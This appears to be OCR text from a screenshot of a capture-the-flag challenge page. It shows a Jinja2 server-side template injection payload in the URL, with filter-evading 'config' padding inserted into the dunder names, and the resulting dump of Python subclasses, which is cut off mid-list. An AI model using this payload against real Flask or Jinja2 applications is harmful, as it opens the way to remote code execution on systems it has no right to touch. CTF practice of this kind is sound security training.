 不安全 | ctfgame.acdxvfsvd.net:21003/%7B%7B''.__claconfigss__.__mconfigro__[1].__subclaconfigsses__()%7D%7D
应用 CTF平台 吉他谱 学校平台 学习资料 WP 工具 大手子们的博客 file manage Whale | 笔记管理系统 大美西安 神盾云 ChinaMobile 蓝鲸安全 - 强大的CT » 其他书签
Oops! That page doesn't exist.
http://ctfgame.acdxvfsvd.net:21003/[<class 'list'>, <class 'itertools.takewhile'>, <class 'BaseException'>, <class 'werkzeug.serving.BaseWSGIServer'>, <class
'jinja2.runtime.Undefined'>, <class 'sre_parse.Pattern'>, <class 'dict_itemiterator'>, <enum 'Enum'>, <class 'click.core.Parameter'>, <class 'coroutine'>, <class
'werkzeug.local.LocalManager'>, <class 'types.DynamicClassAttribute'>, <class '_frozen_importlib_external.FileFinder'>, <class 'pprint._safe_key'>, <class
'click.formatting.HelpFormatter'>, <class '_sre.SRE_Match'>, <class 'jinja2.environment.Template'>, <class 'flask.blueprints.BlueprintSetupState'>, <class
'werkzeug.datastructures.IfRange'>, <class 'collections.abc.Container'>, <class 'calendar._localized_month'>, <class '_sitebuiltins._Printer'>, <class
'markupsafe._MarkupEscapeHelper'>, <class 'longrange_iterator'>, <class '_frozen_importlib._ModuleLockManager'>, <class 'datetime.timedelta'>, <class
'module'>, <class 'http.cookiejar.Absent'>, <class '_frozen_importlib_external._LoaderBasics'>, <class 'dict_items'>, <class 'decimal.Decimal'>, <class
'werkzeug.wrappers.ResponseStream'>, <class 'collections.abc.Awaitable'>, <class 'jinja2.runtime.TemplateReference'>, <class 'flask.config.ConfigAttribute'>,
<class '_socket.socket'>, <class 'werkzeug.debug.repr.DebugReprGenerator'>, <class '_thread.RLock'>, <class 'werkzeug.routing.BaseConverter'>, <class
'urllib.request.URLopener'>, <class 'werkzeug.local.LocalStack'>, <class 'werkzeug.local.Local'>, <class '_frozen_importlib._ManageReload'>, <class
'werkzeug._internal._DictAccessorProperty'>, <class 'email.charset.Charset'>, <class 'collections.abc.Hashable'>, <class 'werkzeug.debug.repr._Helper'>,
<class 'urllib.request.ftpwrapper'>, <class 'jinja2.runtime.BlockReference'>, <class 'argparse._AttributeHolder'>, <class '_bz2.BZ2Compressor'>, <class
'itertools.repeat'>, <class 'NoneType'>, <class 'ipaddress._IPv4Constants'>, <class 'werkzeug.wrappers.WWWAuthenticateMixin'>, <class
'flask.helpers._PackageBoundObject'>, <class 'email.feedparser.BufferedSubFile'>, <class 'flask.sessions.SessionInterface'>, <class
'flask.helpers.locked_cached_property'>, <class 'decimal.ContextManager'>, <class 'jinja2.nodes.Node'>, <class '_json.Scanner'>, <class
'werkzeug.test.EnvironBuilder'>, <class 'weakref'>, <class 'itertools.zip_longest'>, <class 'itertools._tee_dataobject'>, <class 'contextlib._RedirectStream'>,
<class 'set_iterator'>, <class 'range_iterator'>, <class 'memoryview'>, <class 'socketserver.BaseServer'>, <class 'flask.ctx._AppCtxGlobals'>, <class
'jinja2.environment.TemplateExpression'>, <class 'difflib.Differ'>, <class 'threading.Barrier'>, <class 'warnings.WarningMessage'>, <class '_pickle.Pdata'>,
<class '_ssl._SSLSocket'>, <class 'generator'>, <class 'werkzeug._internal._Missing'>, <class 'socketserver.ForkingMixIn'>, <class
'flask.json.tag.TaggedJSONSerializer'>, <class 'click.parser.Argument'>, <class 'click._compat._FixupStream'>, <class 'types.SimpleNamespace'>, <class
'_frozen_importlib._DummyModuleLock'>, <class 'ipaddress._BaseV4'>, <class 'jinja2.bccache.Bucket'>, <class '_sre.SRE_Pattern'>, <class
'ipaddress._IPAddressBase'>, <class 'itertools.chain'>, <class '_ctypes.CField'>, <class 'werkzeug.debug.tbtools.Frame'>, <class 'functools.partial'>, <class
'urllib.parse._ResultMixinBytes'>, <class 'werkzeug.wrappers.CommonResponseDescriptorsMixin'>, <class 'list_iterator'>, <class 'stderrprinter'>, <class